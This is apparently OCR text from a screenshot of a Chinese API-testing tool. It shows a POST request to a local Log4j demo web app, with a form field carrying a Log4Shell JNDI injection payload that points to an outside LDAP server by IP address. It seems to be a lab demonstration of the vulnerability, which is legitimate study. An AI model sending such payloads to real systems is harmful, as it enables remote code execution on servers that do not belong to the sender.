 请输入接口名
{n} 未选择
POST http://localhost:8081/Log4jWebDemo_war/log4j 发送 保
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式
Key Value 批量
c ${jndi:ldap://62.234.166.174:1389/mizskf}
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
Hit the Send buttom to get a response